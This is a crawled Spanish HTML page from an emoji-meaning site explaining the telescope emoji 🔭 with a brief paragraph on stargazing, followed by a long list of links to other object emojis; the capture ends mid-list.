

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significadoemojis.com/emoji-de-telescopio/
body_size: 13712
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Significado de 🔭 emoji Telescopio</title>

        <meta name="description" content="En algunas partes del mundo hay festividades dedicadas a observar la luna, las estrellas y las lluvias de meteoritos. Aquellos con ese hobby están felices de...">

        <meta name="keywords" content="significadoemojiscom">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significadoemojis.com/emoji-de-telescopio/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Significado de 🔭 emoji Telescopio">

        <meta property="og:description" content="En algunas partes del mundo hay festividades dedicadas a observar la luna, las estrellas y las lluvias de meteoritos. Aquellos con ese hobby están felices de...">

        <meta property="og:image" content="https://significadoemojis.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Significado de 🔭 emoji Telescopio">

        <meta property="og:url" content="https://significadoemojis.com/emoji-de-telescopio/">

        <meta property="og:site_name" content="significadoemojis.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2020-09-09T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="significadoemojiscom">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significadoemojis.com">

		<meta name="mobile-web-app-title" content="significadoemojis.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Significado de 🔭 emoji Telescopio">

        <meta name="twitter:description" content="En algunas partes del mundo hay festividades dedicadas a observar la luna, las estrellas y las lluvias de meteoritos. Aquellos con ese hobby están felices de...">

        <meta name="twitter:image" content="https://significadoemojis.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Significado de 🔭 emoji Telescopio">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significadoemojis.com/#website", 
		"url": "https://significadoemojis.com", 
		"name": "significadoemojis.com", 
		"description": "Significado de los emojis, busca y encuentra emojis entre m\u00e1s de 900 para whatsapp, facebook, twitter...", 
		"publisher": { "@id": "https://significadoemojis.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significadoemojis.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Significado de \ud83d\udd2d emoji Telescopio",

          "description": "En algunas partes del mundo hay festividades dedicadas a observar la luna, las estrellas y las lluvias de meteoritos. Aquellos con ese hobby est\u00e1n felices de...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significadoemojis.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significadoemojis.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significadoemojis.com\/assets\/logo.png"
            }

          },

          "datePublished": "2020-09-09T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significadoemojis.com\/emoji-de-telescopio\/"
          },

          
          "articleSection": "significadoemojiscom",

          
          "url": "https:\/\/significadoemojis.com\/emoji-de-telescopio\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significadoemojis.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "significadoemojiscom",

              "item": "https:\/\/significadoemojis.com\/categoria\/significadoemojiscom"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Significado de \ud83d\udd2d emoji Telescopio",

              "item": "https:\/\/significadoemojis.com\/emoji-de-telescopio\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5043" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">significadoemojis.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/significadoemojiscom">significadoemojiscom</a>

            
            <span>&gt;</span>

            Significado de 🔭 emoji Telescopio
        </div>

        

        <article>

            <h1>Significado de 🔭 emoji Telescopio</h1>

            <div class="article-meta">

                <span>📅 09/09/2020</span>

                
                
                <span>📂 <a href="/categoria/significadoemojiscom">significadoemojiscom</a></span>

                
            </div>

            

            			            <p><img src='/extern-imagessignificadoemojiscom/significado-de-emoji-telescopio-base.jpg' alt='Significado de 🔭 emoji Telescopio'></p><p>En <a href='/emoji-de-algunas'>algunas</a> <a href='/emoji-de-partes'>partes</a> del <a href='/emoji-de-mundo'>mundo</a> hay <a href='/emoji-de-festividades'>festividades</a> <a href='/emoji-de-dedicadas'>dedicadas</a> a <a href='/emoji-de-observar'>observar</a> la luna, las <a href='/emoji-de-estrellas'>estrellas</a> y las <a href='/emoji-de-lluvias'>lluvias</a> de meteoritos. <a href='/emoji-de-aquellos'>Aquellos</a> con ese <a href='/emoji-de-hobby'>hobby</a> están <a href='/emoji-de-felices'>felices</a> de <a href='/emoji-de-tener'>tener</a> uno de estos, que <a href='/emoji-de-permiten'>permiten</a> ver a través de kilómetros y kilómetros en el <a href='/emoji-de-firmamento'>firmamento</a> para <a href='/emoji-de-apreciar'>apreciar</a> los astros.</p>   <h2>Emojis relaccionados con </h2><ul><li><a href='/emoji-de-persona-tomando-un-bano/'>Significado del emoji Persona tomando un baño</a>🛀</li><li><a href='/emoji-de-persona-en-la-cama/'>Significado del emoji Persona en la cama</a>🛌</li><li><a href='/emoji-de-icono-de-bomba/'>Significado del emoji Icono de Bomba</a>💣</li><li><a href='/emoji-de-bolsas-de-compra/'>Significado del emoji Bolsas de compra</a>🛍</li><li><a href='/emoji-de-diamante-azul/'>Significado del emoji Diamante azul</a>💎</li><li><a href='/emoji-de-cuchillo-emoji/'>Significado del emoji Cuchillo Emoji</a>🔪</li><li><a href='/emoji-de-anfora/'>Significado del emoji Ánfora</a>🏺</li><li><a href='/emoji-de-mapa-mundo/'>Significado del emoji Mapa mundo</a>🗺</li><li><a href='/emoji-de-brujula/'>Significado del emoji Brújula</a>🧭</li><li><a href='/emoji-de-ladrillos/'>Significado del emoji Ladrillos</a>🧱</li><li><a href='/emoji-de-poste-de-barbero/'>Significado del emoji Poste de barbero</a>💈</li><li><a href='/emoji-de-barril-de-petroleo/'>Significado del emoji Barril de petróleo</a>🛢</li><li><a href='/emoji-de-campana-de-recepcion/'>Significado del emoji Campana de recepción</a>🛎</li><li><a href='/emoji-de-equipaje/'>Significado del emoji Equipaje</a>🧳</li><li><a href='/emoji-de-reloj-de-arena-finalizado/'>Significado del emoji Reloj de arena – Finalizado</a>⌛</li><li><a href='/emoji-de-reloj-de-arena-en-progreso/'>Significado del emoji Reloj de arena – en progreso</a>⏳</li><li><a href='/emoji-de-emoji-de-reloj/'>Significado del emoji Emoji de Reloj</a>⌚</li><li><a href='/emoji-de-reloj-alarma/'>Significado del emoji Reloj alarma</a>⏰</li><li><a href='/emoji-de-cronometro/'>Significado del emoji Cronómetro</a>⏱</li><li><a href='/emoji-de-reloj-de-cocina/'>Significado del emoji Reloj de cocina</a>⏲</li><li><a href='/emoji-de-reloj-de-chimenea/'>Significado del emoji Reloj de chimenea</a>🕰</li><li><a href='/emoji-de-termometro/'>Significado del emoji Termómetro</a>🌡</li><li><a href='/emoji-de-sombrilla-en-el-suelo/'>Significado del emoji Sombrilla en el suelo</a>⛱</li><li><a href='/emoji-de-petardo/'>Significado del emoji Petardo</a>🧨</li><li><a href='/emoji-de-canon-de-confeti-o-popper/'>Significado del emoji Cañón de confeti o Popper</a>🎉</li><li><a href='/emoji-de-esfera-de-confeti/'>Significado del emoji Esfera de confeti</a>🎊</li><li><a href='/emoji-de-poste-con-serpentinas/'>Significado del emoji Poste con serpentinas</a>🎏</li><li><a href='/emoji-de-sobre-rojo/'>Significado del emoji Sobre rojo</a>🧧</li><li><a href='/emoji-de-regalo-envuelto/'>Significado del emoji Regalo envuelto</a>🎁</li><li><a href='/emoji-de-bola-de-cristal-emoji/'>Significado del emoji Bola de cristal Emoji</a>🔮</li><li><a href='/emoji-de-amuleto-nazar/'>Significado del emoji Amuleto Nazar</a>🧿</li><li><a href='/emoji-de-joystick/'>Significado del emoji Joystick</a>🕹</li><li><a href='/emoji-de-oso-de-peluche/'>Significado del emoji Oso de peluche</a>🧸</li><li><a href='/emoji-de-fotografia-enmarcada/'>Significado del emoji Fotografía enmarcada</a>🖼</li><li><a href='/emoji-de-cuerno-postal/'>Significado del emoji Cuerno postal</a>🖼</li><li><a href='/emoji-de-microfono-de-estudio/'>Significado del emoji Micrófono de estudio</a>🎙</li><li><a href='/emoji-de-control-de-niveles/'>Significado del emoji Control de niveles</a>🎚</li><li><a href='/emoji-de-perillas-de-control/'>Significado del emoji Perillas de control</a>🎛</li><li><a href='/emoji-de-radio/'>Significado del emoji Radio</a>📻</li><li><a href='/emoji-de-telefono-movil-con-flecha/'>Significado del emoji Teléfono móvil con flecha</a>📲</li><li><a href='/emoji-de-telefono-tradicional/'>Significado del emoji Teléfono tradicional</a>☎</li><li><a href='/emoji-de-recibidor-telefonico/'>Significado del emoji Recibidor telefónico</a>📞</li><li><a href='/emoji-de-buscapersonas/'>Significado del emoji Buscapersonas</a>📟</li><li><a href='/emoji-de-maquina-de-fax/'>Significado del emoji Máquina de fax</a>📠</li><li><a href='/emoji-de-bateria/'>Significado del emoji Batería</a>🔋</li><li><a href='/emoji-de-enchufe-electrico/'>Significado del emoji Enchufe eléctrico</a>🔌</li><li><a href='/emoji-de-laptop/'>Significado del emoji Laptop</a>💻</li><li><a href='/emoji-de-computadora-de-escritorio/'>Significado del emoji Computadora de escritorio</a>🖥</li><li><a href='/emoji-de-impresora/'>Significado del emoji Impresora</a>🖨</li><li><a href='/emoji-de-teclado/'>Significado del emoji Teclado</a>⌨</li><li><a href='/emoji-de-raton-de-computadora/'>Significado del emoji Ratón de computadora</a>🖱</li><li><a href='/emoji-de-bola-de-seguimiento/'>Significado del emoji Bola de seguimiento</a>🖲</li><li><a href='/emoji-de-mini-disco/'>Significado del emoji Mini disco</a>💽</li><li><a href='/emoji-de-disquete-o-disco-floppy/'>Significado del emoji Disquete o Disco floppy</a>💾</li><li><a href='/emoji-de-disco-optimo/'>Significado del emoji Disco óptimo</a>💿</li><li><a href='/emoji-de-dvd/'>Significado del emoji DVD</a>📀</li><li><a href='/emoji-de-abaco/'>Significado del emoji Ábaco</a>🧮</li><li><a href='/emoji-de-camara-de-pelicula/'>Significado del emoji Cámara de película</a>🎥</li><li><a href='/emoji-de-fotogramas-de-pelicula/'>Significado del emoji Fotogramas de película</a>🎞</li><li><a href='/emoji-de-proyector-de-pelicula/'>Significado del emoji Proyector de película</a>📽</li><li><a href='/emoji-de-televisor/'>Significado del emoji Televisor</a>📺</li><li><a href='/emoji-de-camara/'>Significado del emoji Cámara</a>📷</li><li><a href='/emoji-de-camara-con-flash/'>Significado del emoji Cámara con flash</a>📸</li><li><a href='/emoji-de-camara-de-video/'>Significado del emoji Cámara de video</a>📹</li><li><a href='/emoji-de-videocasetera/'>Significado del emoji Videocasetera</a>📼</li><li><a href='/emoji-de-lupa-hacia-la-izquierda/'>Significado del emoji Lupa hacia la izquierda</a>🔍</li><li><a href='/emoji-de-lupa-hacia-la-derecha/'>Significado del emoji Lupa hacia la derecha</a>🔎</li><li><a href='/emoji-de-vela/'>Significado del emoji Vela</a>🕯</li><li><a href='/emoji-de-icono-bombilla/'>Significado del emoji Icono Bombilla</a>💡</li><li><a href='/emoji-de-lampara-de-papel-rojo/'>Significado del emoji Lámpara de papel rojo</a>🏮</li><li><a href='/emoji-de-cuaderno-con-tapa-decorativa/'>Significado del emoji Cuaderno con tapa decorativa</a>📔</li><li><a href='/emoji-de-libro-cerrado/'>Significado del emoji Libro cerrado</a>📕</li><li><a href='/emoji-de-libro-abierto/'>Significado del emoji Libro abierto</a>📖</li><li><a href='/emoji-de-libro-verde/'>Significado del emoji Libro verde</a>📗</li><li><a href='/emoji-de-libro-azul/'>Significado del emoji Libro azul</a>📘</li><li><a href='/emoji-de-libro-naranja/'>Significado del emoji Libro naranja</a>📙</li><li><a href='/emoji-de-libros/'>Significado del emoji Libros</a>📚</li><li><a href='/emoji-de-cuaderno/'>Significado del emoji Cuaderno</a>📓</li><li><a href='/emoji-de-pagina-con-curvatura/'>Significado del emoji Página con curvatura</a>📃</li><li><a href='/emoji-de-pergamino/'>Significado del emoji Pergamino</a>📜</li><li><a href='/emoji-de-pagina-con-doblez/'>Significado del emoji Página con doblez</a>📄</li><li><a href='/emoji-de-periodico/'>Significado del emoji Periódico</a>📰</li><li><a href='/emoji-de-periodico-enrollado/'>Significado del emoji Periódico enrollado</a>🗞</li><li><a href='/emoji-de-marcadores/'>Significado del emoji Marcadores</a>📑</li><li><a href='/emoji-de-marca-libros/'>Significado del emoji Marca libros</a>🔖</li><li><a href='/emoji-de-emoticono-de-bolsa-de-dinero/'>Significado del emoji Emoticono de Bolsa de dinero</a>💰</li><li><a href='/emoji-de-billetes-yen/'>Significado del emoji Billetes – Yen</a>💴</li><li><a href='/emoji-de-billetes-dolar/'>Significado del emoji Billetes – Dólar</a>💵</li><li><a href='/emoji-de-billetes-euro/'>Significado del emoji Billetes – Euro</a>💶</li><li><a href='/emoji-de-billetes-libra/'>Significado del emoji Billetes – Libra</a>💷</li><li><a href='/emoji-de-billetes-con-alas/'>Significado del emoji Billetes con alas</a>💸</li><li><a href='/emoji-de-tarjeta-de-credito/'>Significado del emoji Tarjeta de crédito</a>💳</li><li><a href='/emoji-de-recibo/'>Significado del emoji Recibo</a>🧾</li><li><a href='/emoji-de-sobre/'>Significado del emoji Sobre</a>✉</li><li><a href='/emoji-de-correo-electronico/'>Significado del emoji Correo electrónico</a>📧</li><li><a href='/emoji-de-correo-recibido/'>Significado del emoji Correo recibido</a>📨</li><li><a href='/emoji-de-sobre-con-flecha/'>Significado del emoji Sobre con flecha</a>📩</li><li><a href='/emoji-de-bandeja-de-envio/'>Significado del emoji Bandeja de envío</a>📤</li><li><a href='/emoji-de-bandeja-de-recibidos/'>Significado del emoji Bandeja de recibidos</a>📥</li><li><a href='/emoji-de-paquete/'>Significado del emoji Paquete</a>📦</li><li><a href='/emoji-de-buzon-cerrado-con-bandera-levantada/'>Significado del emoji Buzón cerrado con bandera levantada</a>📫</li><li><a href='/emoji-de-buzon-cerrado-con-bandera-abajo/'>Significado del emoji Buzón cerrado con bandera abajo</a>📪</li><li><a href='/emoji-de-buzon-abierto-con-bandera-levantada/'>Significado del emoji Buzón abierto con bandera levantada</a>📬</li><li><a href='/emoji-de-buzon-abierto-con-bandera-abajo/'>Significado del emoji Buzón abierto con bandera abajo</a>📭</li><li><a href='/emoji-de-buzon-publico/'>Significado del emoji Buzón público</a>📮</li><li><a href='/emoji-de-urna-con-papeleta/'>Significado del emoji Urna con papeleta</a>🗳</li><li><a href='/emoji-de-lapiz/'>Significado del emoji Lápiz</a>✏</li><li><a href='/emoji-de-punta-negra/'>Significado del emoji Punta negra</a>✒</li><li><a href='/emoji-de-pluma-fuente/'>Significado del emoji Pluma fuente</a>🖋</li><li><a href='/emoji-de-boligrafo/'>Significado del emoji Bolígrafo</a>🖊</li><li><a href='/emoji-de-pincel/'>Significado del emoji Pincel</a>🖌</li><li><a href='/emoji-de-crayon/'>Significado del emoji Crayón</a>🖍</li><li><a href='/emoji-de-memo/'>Significado del emoji Memo</a>📝</li><li><a href='/emoji-de-carpeta-de-archivos/'>Significado del emoji Carpeta de archivos</a>📁</li><li><a href='/emoji-de-carpeta-de-archivos-abierta/'>Significado del emoji Carpeta de archivos abierta</a>📂</li><li><a href='/emoji-de-ficheros/'>Significado del emoji Ficheros</a>🗂</li><li><a href='/emoji-de-calendario/'>Significado del emoji Calendario</a>📅</li><li><a href='/emoji-de-calendario-arrancable/'>Significado del emoji Calendario arrancable</a>📆</li><li><a href='/emoji-de-libreta-de-espiral/'>Significado del emoji Libreta de espiral</a>🗒</li><li><a href='/emoji-de-calendario-en-espiral/'>Significado del emoji Calendario en espiral</a>🗓</li><li><a href='/emoji-de-indice-de-tarjetas/'>Significado del emoji Índice de tarjetas</a>📇</li><li><a href='/emoji-de-grafico-ascendente/'>Significado del emoji Gráfico ascendente</a>📈</li><li><a href='/emoji-de-grafico-descendente/'>Significado del emoji Gráfico descendente</a>📉</li><li><a href='/emoji-de-portapapeles/'>Significado del emoji Portapapeles</a>📋</li><li><a href='/emoji-de-chincheta/'>Significado del emoji Chincheta</a>📌</li><li><a href='/emoji-de-clip/'>Significado del emoji Clip</a>📎</li><li><a href='/emoji-de-clips-conectados/'>Significado del emoji Clips conectados</a>🖇</li><li><a href='/emoji-de-regla-recta/'>Significado del emoji Regla recta</a>📏</li><li><a href='/emoji-de-regla-triangular/'>Significado del emoji Regla triangular</a>📐</li><li><a href='/emoji-de-tijeras/'>Significado del emoji Tijeras</a>✂</li><li><a href='/emoji-de-caja-de-archivos-etiquetados/'>Significado del emoji Caja de archivos etiquetados</a>🗃</li><li><a href='/emoji-de-archivero-cerrado/'>Significado del emoji Archivero cerrado</a>🗄</li><li><a href='/emoji-de-papelera/'>Significado del emoji Papelera</a>🗑</li><li><a href='/emoji-de-icono-del-candado-bloqueado/'>Significado del emoji Icono del Candado bloqueado</a>🔒</li><li><a href='/emoji-de-candado-desbloqueado/'>Significado del emoji Candado desbloqueado</a>🔓</li><li><a href='/emoji-de-candado-cerrado-con-pluma-fuente/'>Significado del emoji Candado cerrado con pluma fuente</a>🔏</li><li><a href='/emoji-de-candado-cerrado-con-llave/'>Significado del emoji Candado cerrado con llave</a>🔐</li><li><a href='/emoji-de-martillo/'>Significado del emoji Martillo</a>🔨</li><li><a href='/emoji-de-pico/'>Significado del emoji Pico</a>⛏</li><li><a href='/emoji-de-martillo-y-pico/'>Significado del emoji Martillo y pico</a>⚒</li><li><a href='/emoji-de-martillo-y-llave-de-tuercas/'>Significado del emoji Martillo y llave de tuercas</a>🛠</li><li><a href='/emoji-de-daga/'>Significado del emoji Daga</a>🗡</li><li><a href='/emoji-de-espadas-cruzadas/'>Significado del emoji Espadas cruzadas</a>⚔</li><li><a href='/emoji-de-emoji-pistola-de-agua/'>Significado del emoji Emoji Pistola de agua</a>🔫</li><li><a href='/emoji-de-llave-de-tuercas/'>Significado del emoji Llave de tuercas</a>🔧</li><li><a href='/emoji-de-abrazadera/'>Significado del emoji Abrazadera</a>🗜</li><li><a href='/emoji-de-balanza/'>Significado del emoji Balanza</a>⚖</li><li><a href='/emoji-de-cadenas/'>Significado del emoji Cadenas</a>⛓</li><li><a href='/emoji-de-caja-de-herramientas/'>Significado del emoji Caja de herramientas</a>🧰</li><li><a href='/emoji-de-iman/'>Significado del emoji Imán</a>🧲</li><li><a href='/emoji-de-alambique/'>Significado del emoji Alambique</a>⚗</li><li><a href='/emoji-de-tubo-de-ensayo/'>Significado del emoji Tubo de ensayo</a>🧪</li><li><a href='/emoji-de-capsula-de-petri/'>Significado del emoji Cápsula de Petri</a>🧫</li><li><a href='/emoji-de-adn/'>Significado del emoji ADN</a>🧬</li><li><a href='/emoji-de-extinguidor-de-incendios/'>Significado del emoji Extinguidor de incendios</a>🧯</li><li><a href='/emoji-de-microscopio/'>Significado del emoji Microscopio</a>🔬</li><li><a href='/emoji-de-telescopio/'>Significado del emoji Telescopio</a>🔭</li><li><a href='/emoji-de-antena-de-satelite/'>Significado del emoji Antena de satélite</a>📡</li><li><a href='/emoji-de-inyectadora/'>Significado del emoji Inyectadora</a>💉</li><li><a href='/emoji-de-pildora/'>Significado del emoji Píldora</a>💊</li><li><a href='/emoji-de-puerta/'>Significado del emoji Puerta</a>🚪</li><li><a href='/emoji-de-sofa-y-lampara/'>Significado del emoji Sofá y lámpara</a>🛋</li><li><a href='/emoji-de-ducha/'>Significado del emoji Ducha</a>🚿</li><li><a href='/emoji-de-tina-de-bano/'>Significado del emoji Tina de baño</a>🛁</li><li><a href='/emoji-de-botella-de-locion/'>Significado del emoji Botella de loción</a>🧴</li><li><a href='/emoji-de-hilo/'>Significado del emoji Hilo</a>🧵</li><li><a href='/emoji-de-bola-de-estambre/'>Significado del emoji Bola de estambre</a>🧶</li><li><a href='/emoji-de-imperdible/'>Significado del emoji Imperdible</a>🧷</li><li><a href='/emoji-de-escoba/'>Significado del emoji Escoba</a>🧹</li><li><a href='/emoji-de-cesta/'>Significado del emoji Cesta</a>🧺</li><li><a href='/emoji-de-papel-higienico/'>Significado del emoji Papel higiénico</a>🧻</li><li><a href='/emoji-de-jabon/'>Significado del emoji Jabón</a>🧼</li><li><a href='/emoji-de-esponja/'>Significado del emoji Esponja</a>🧽</li><li><a href='/emoji-de-urna-funeraria/'>Significado del emoji Urna funeraria</a>⚱</li><li><a href='/emoji-de-moai-de-la-isla-de-pascua/'>Significado del emoji Moai de la Isla de Pascua</a>🗿</li><li><a href='/%F0%9F%9B%80-significado/'>🛀 significado</a></li><li><a href='/%F0%9F%9B%8C-significado/'>🛌 significado</a></li><li><a href='/%F0%9F%92%A3-significado/'>💣 significado</a></li><li><a href='/%F0%9F%9B%8D-significado/'>🛍 significado</a></li><li><a href='/%F0%9F%92%8E-significado/'>💎 significado</a></li><li><a href='/%F0%9F%94%AA-significado/'>🔪 significado</a></li><li><a href='/%F0%9F%8F%BA-significado/'>🏺 significado</a></li><li><a href='/%F0%9F%97%BA-significado/'>🗺 significado</a></li><li><a href='/%F0%9F%A7%AD-significado/'>🧭 significado</a></li><li><a href='/%F0%9F%A7%B1-significado/'>🧱 significado</a></li><li><a href='/%F0%9F%92%88-significado/'>💈 significado</a></li><li><a href='/%F0%9F%9B%A2-significado/'>🛢 significado</a></li><li><a href='/%F0%9F%9B%8E-significado/'>🛎 significado</a></li><li><a href='/%F0%9F%A7%B3-significado/'>🧳 significado</a></li><li><a href='/%E2%8C%9B-significado/'>⌛ significado</a></li><li><a href='/%E2%8F%B3-significado/'>⏳ significado</a></li><li><a href='/%E2%8C%9A-significado/'>⌚ significado</a></li><li><a href='/%E2%8F%B0-significado/'>⏰ significado</a></li><li><a href='/%E2%8F%B1-significado/'>⏱ significado</a></li><li><a href='/%E2%8F%B2-significado/'>⏲ significado</a></li><li><a href='/%F0%9F%95%B0-significado/'>🕰 significado</a></li><li><a href='/%F0%9F%8C%A1-significado/'>🌡 significado</a></li><li><a href='/%E2%9B%B1-significado/'>⛱ significado</a></li><li><a href='/%F0%9F%A7%A8-significado/'>🧨 significado</a></li><li><a href='/%F0%9F%8E%89-significado/'>🎉 significado</a></li><li><a href='/%F0%9F%8E%8A-significado/'>🎊 significado</a></li><li><a href='/%F0%9F%8E%8F-significado/'>🎏 significado</a></li><li><a href='/%F0%9F%A7%A7-significado/'>🧧 significado</a></li><li><a href='/%F0%9F%8E%81-significado/'>🎁 significado</a></li><li><a href='/%F0%9F%94%AE-significado/'>🔮 significado</a></li><li><a href='/%F0%9F%A7%BF-significado/'>🧿 significado</a></li><li><a href='/%F0%9F%95%B9-significado/'>🕹 significado</a></li><li><a href='/%F0%9F%A7%B8-significado/'>🧸 significado</a></li><li><a href='/%F0%9F%96%BC-significado/'>🖼 significado</a></li><li><a href='/%F0%9F%96%BC-significado/'>🖼 significado</a></li><li><a href='/%F0%9F%8E%99-significado/'>🎙 significado</a></li><li><a href='/%F0%9F%8E%9A-significado/'>🎚 significado</a></li><li><a href='/%F0%9F%8E%9B-significado/'>🎛 significado</a></li><li><a href='/%F0%9F%93%BB-significado/'>📻 significado</a></li><li><a href='/%F0%9F%93%B2-significado/'>📲 significado</a></li><li><a href='/%E2%98%8E-significado/'>☎ significado</a></li><li><a href='/%F0%9F%93%9E-significado/'>📞 significado</a></li><li><a href='/%F0%9F%93%9F-significado/'>📟 significado</a></li><li><a href='/%F0%9F%93%A0-significado/'>📠 significado</a></li><li><a href='/%F0%9F%94%8B-significado/'>🔋 significado</a></li><li><a href='/%F0%9F%94%8C-significado/'>🔌 significado</a></li><li><a href='/%F0%9F%92%BB-significado/'>💻 significado</a></li><li><a href='/%F0%9F%96%A5-significado/'>🖥 significado</a></li><li><a 